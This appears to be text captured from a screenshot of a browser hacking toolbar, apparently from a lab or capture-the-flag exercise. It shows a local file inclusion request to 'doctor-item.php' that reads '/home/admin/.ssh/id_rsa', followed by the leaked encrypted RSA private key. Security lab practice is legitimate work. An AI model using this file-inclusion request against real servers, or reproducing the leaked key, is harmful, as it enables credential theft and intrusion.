 Load URL
http://192.168.1.15/doctor-item.php?include=/home/admin/.ssh/id_rsa
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services [No information available]
-----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
+gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/ 8kOVjIjFKkGQ4rNRWKVoo/HaRoI
/f2G6tbEiOVclUMT8iutAg8S4VA== -----END RSA PRIVATE KEY-----